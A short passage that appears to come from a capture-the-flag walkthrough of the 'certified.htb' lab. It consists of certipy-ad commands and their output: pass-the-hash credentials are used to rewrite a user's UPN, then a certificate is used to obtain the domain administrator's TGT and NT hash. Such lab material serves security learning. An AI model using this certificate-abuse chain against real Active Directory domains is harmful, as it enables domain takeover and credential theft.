 ❯ certipy-ad account update -username MANAGEMENT_SVC@certified.htb -hashes ':a091c1832bcdd4677c28b5a6a1295584' -user CA_OPERATOR -upn CA_OPERATOR@certified.htb
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Updating user 'ca_operator':
userPrincipalName : CA_OPERATOR@certified.htb
[*] Successfully updated 'ca_operator'
❯ certipy-ad auth -pfx administrator.pfx -domain certified.htb
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Using principal: administrator@certified.htb
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@certified.htb': aad3b435b51404eeaad3b435b51404ee:0d5b49608bbce1751f708748f67e2d34